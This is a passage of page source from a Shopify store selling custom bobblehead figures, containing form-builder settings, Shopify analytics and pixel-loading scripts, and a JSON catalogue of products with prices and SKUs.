submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/bg-checkout.jpg?height=628&pad_color=fff&v=1630216220&width=1200" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/bg-checkout.jpg?height=628&pad_color=fff&v=1630216220&width=1200" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59170390173,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59170390173,storefrontBaseUrl: "https://www.bobblegifts.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1366065425","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"815857937","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\"],\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/QemGCPyfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/HN0gCPCfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/zOHlCPmfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/MIjrCO2fg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/KydTCPafg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/eiYRCP-fg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/TwZ4CPOfg_gaEJjSrZIB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"489619729","configuration":"{\"pixel_id\":\"971118651691854\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"bobble-gifts-uk.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.bobblegifts.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59170390173","storefrontBaseUrl":"https:\/\/www.bobblegifts.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"563463848209\",\"title\":\"all\",\"productVariants\":[{\"price\":{\"amount\":63.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom WORLD BEST MALE BOSS Bobblehead Doll\",\"vendor\":\"BobbleGifts\",\"id\":\"8462716502289\",\"untranslatedTitle\":\"Custom WORLD BEST MALE BOSS Bobblehead Doll\",\"url\":\"\/products\/custom-world-best-male-boss-bobblehead-doll\",\"type\":\"Business\"},\"id\":\"45404814967057\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/boss.jpg?v=1695724227\"},\"sku\":\"BG677\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Female BOSS Bobblehead - BOSS DAY GIFT\",\"vendor\":\"BobbleGifts\",\"id\":\"10042443890961\",\"untranslatedTitle\":\"Custom Female BOSS Bobblehead - BOSS DAY GIFT\",\"url\":\"\/products\/custom-female-boss-bobblehead-boss-day-gift\",\"type\":\"Business\"},\"id\":\"50241243185425\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7312.jpg?v=1725001975\"},\"sku\":\"BG7312\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":56.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Playing Golf Business Man Bobblehead\",\"vendor\":\"bobblegifts\",\"id\":\"8355019358481\",\"untranslatedTitle\":\"Playing Golf Business Man Bobblehead\",\"url\":\"\/products\/playing-golf-business-man-bobblehead\",\"type\":\"1 Person\"},\"id\":\"45097943531793\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/PD-4-9.jpg?v=1683453626\"},\"sku\":\"BG657\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":57.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead Golf Gifts For Boss\",\"vendor\":\"bobblegifts\",\"id\":\"6956023513245\",\"untranslatedTitle\":\"Custom Bobblehead Golf Gifts For Boss\",\"url\":\"\/products\/custom-bobblehead-golf-gifts-for-boss\",\"type\":\"1 Person\"},\"id\":\"40827844690077\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomBobbleheadGolfGiftsForBoss_UniqueGolfGiftsForHim_BestGolfGiftsForMen_GolfPpresentsForBoyfriend.jpg?v=1630142761\"},\"sku\":\"BG357\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":57.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Golf Bobblehead Gifts For Your Father\",\"vendor\":\"bobblegifts\",\"id\":\"8079503720721\",\"untranslatedTitle\":\"Custom Golf Bobblehead Gifts For Your Father\",\"url\":\"\/products\/custom-golf-bobblehead-gifts-for-your-father\",\"type\":\"1 Person\"},\"id\":\"44240842326289\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG372_76753fcd-218a-44ae-b33a-61fc52382776.jpg?v=1671541244\"},\"sku\":\"BG357-UKA1\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":67.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobbleheads For Office Manager\",\"vendor\":\"bobblegifts\",\"id\":\"6956021416093\",\"untranslatedTitle\":\"Custom Bobbleheads For Office Manager\",\"url\":\"\/products\/custom-bobbleheads-for-office-manager\",\"type\":\"1 Person\"},\"id\":\"40827813036189\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/10-CustomBobbleheadForBoyfriend_UniqueOfficeGiftsForCoworkers_OfficeBirthdayIdeasForBoss_BestGiftsForOfficeManager.jpg?v=1630142669\"},\"sku\":\"BG386\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead Muscleman Digger\",\"vendor\":\"BobbleGifts\",\"id\":\"10042441236753\",\"untranslatedTitle\":\"Custom Bobblehead Muscleman Digger\",\"url\":\"\/products\/custom-bobblehead-muscleman-digger\",\"type\":\"1 Person\"},\"id\":\"50241234665745\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7304_fea924da-e389-4d3b-baed-5575c286da5f.jpg?v=1749117526\"},\"sku\":\"BG7304\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":53.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Graduation Bobblehead from Photo\",\"vendor\":\"BobbleGifts\",\"id\":\"8085208400145\",\"untranslatedTitle\":\"Custom Graduation Bobblehead from Photo\",\"url\":\"\/products\/custom-graduation-bobblehead-from-photo\",\"type\":\"1 Person\"},\"id\":\"44254177067281\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1-24_c8445559-a5aa-4347-bf5e-92091e28805d.jpg?v=1671777509\"},\"sku\":\"BG319-UKA2\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":52.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Graduation University Students Custom Bobblehead\",\"vendor\":\"BobbleGifts\",\"id\":\"6956021088413\",\"untranslatedTitle\":\"Graduation University Students Custom Bobblehead\",\"url\":\"\/products\/graduation-university-students-custom-bobblehead\",\"type\":\"1 Person\"},\"id\":\"40827809202333\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/20220623114710_2.jpg?v=1661685776\"},\"sku\":\"BG391\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Boss Bobblehead Can Hold Business Card\",\"vendor\":\"BobbleGifts\",\"id\":\"10042445136145\",\"untranslatedTitle\":\"Custom Boss Bobblehead Can Hold Business Card\",\"url\":\"\/products\/custom-boss-bobblehead-can-hold-business-card\",\"type\":\"Business\"},\"id\":\"50241247641873\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7317.jpg?v=1725002001\"},\"sku\":\"BG7317\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":66.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Happy Birthday Custom Bobblehead\",\"vendor\":\"BobbleGifts\",\"id\":\"9371324285201\",\"untranslatedTitle\":\"Happy Birthday Custom Bobblehead\",\"url\":\"\/products\/happy-birthday-custom-bobblehead\",\"type\":\"Business\"},\"id\":\"48491206344977\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG7237.jpg?v=1710644636\"},\"sku\":\"BG7237\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":64.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead Guitar Lovers\",\"vendor\":\"bobblegifts\",\"id\":\"6956023316637\",\"untranslatedTitle\":\"Custom Bobblehead Guitar Lovers\",\"url\":\"\/products\/custom-bobblehead-guitar-lovers\",\"type\":\"1 Person\"},\"id\":\"40827841446045\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/3-CustomBobbleheadGuitarPlayer_PersonalizedGiftForGuitarPlayer_GiftForGuitarLoverBoyfriend_UniqueGiftsForGuitarLovers.jpg?v=1630142745\"},\"sku\":\"BG361\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":118.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Couples Bobblehead with Princess Hug\",\"vendor\":\"bobblegifts\",\"id\":\"8147130515729\",\"untranslatedTitle\":\"Custom Couples Bobblehead with Princess Hug\",\"url\":\"\/products\/custom-couples-bobblehead-with-princess-hug\",\"type\":\"2 Persons\"},\"id\":\"44407397974289\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG603.jpg?v=1674265148\"},\"sku\":\"BG603\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Personalized Bobblehead Happy Beer Drinking\",\"vendor\":\"BobbleGifts\",\"id\":\"10042444185873\",\"untranslatedTitle\":\"Personalized Bobblehead Happy Beer Drinking\",\"url\":\"\/products\/personalized-bobblehead-happy-beer-drinking\",\"type\":\"Father's Day\"},\"id\":\"50241244135697\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7313.jpg?v=1725001980\"},\"sku\":\"BG7313\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":54.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Female Doctor Bobblehead Doll\",\"vendor\":\"bobblegifts\",\"id\":\"8085182710033\",\"untranslatedTitle\":\"Custom Female Doctor Bobblehead Doll\",\"url\":\"\/products\/custom-female-doctor-bobblehead-doll\",\"type\":\"1 Person\"},\"id\":\"44254125490449\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/5_91e5c7f7-3560-423d-8421-5fb70f4cc7c8.jpg?v=1671775544\"},\"sku\":\"BG321-UKA1\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":66.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead Doll for Boss\",\"vendor\":\"BobbleGifts\",\"id\":\"7587843932317\",\"untranslatedTitle\":\"Custom Bobblehead Doll for Boss\",\"url\":\"\/products\/custom-bobblehead-doll-for-boss\",\"type\":\"1 Person\"},\"id\":\"42962970968221\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/HR0002-1.jpg?v=1664097617\"},\"sku\":\"BG590\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":118.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Couples Bobble Head Figures\",\"vendor\":\"bobblegifts\",\"id\":\"9371347779857\",\"untranslatedTitle\":\"Custom Couples Bobble Head Figures\",\"url\":\"\/products\/custom-couples-bobble-head-figures\",\"type\":\"2 Persons\"},\"id\":\"48491243077905\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/uk1113-2.jpg?v=1710644755\"},\"sku\":\"BG452\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":75.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag\",\"vendor\":\"BobbleGifts\",\"id\":\"9470546739473\",\"untranslatedTitle\":\"Father’s Day Gift Idea – Custom Bobblehead with Golf Bag\",\"url\":\"\/products\/father-s-day-gift-idea-custom-bobblehead-with-golf-bag\",\"type\":\"1 Person\"},\"id\":\"48759057088785\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7272.jpg?v=1712757298\"},\"sku\":\"BG7272\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":63.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom WORLD BEST LADY BOSS Bobblehead Doll\",\"vendor\":\"BobbleGifts\",\"id\":\"8462714765585\",\"untranslatedTitle\":\"Custom WORLD BEST LADY BOSS Bobblehead Doll\",\"url\":\"\/products\/custom-world-best-lady-boss-bobblehead-doll\",\"type\":\"Business\"},\"id\":\"45404812771601\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/PD-7-3.jpg?v=1685705068\"},\"sku\":\"BG676\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":48.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Casual Woman Bobblehead with Logo\",\"vendor\":\"BobbleGifts\",\"id\":\"9371329364241\",\"untranslatedTitle\":\"Custom Casual Woman Bobblehead with Logo\",\"url\":\"\/products\/custom-casual-woman-bobblehead-with-logo\",\"type\":\"1 Person\"},\"id\":\"48491214733585\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG727.jpg?v=1710644663\"},\"sku\":\"BG727\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":56.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Football Player Bobblehead In White Jersey\",\"vendor\":\"bobblegifts\",\"id\":\"8355019522321\",\"untranslatedTitle\":\"Custom Football Player Bobblehead In White Jersey\",\"url\":\"\/products\/custom-football-player-bobblehead-in-white-jersey\",\"type\":\"1 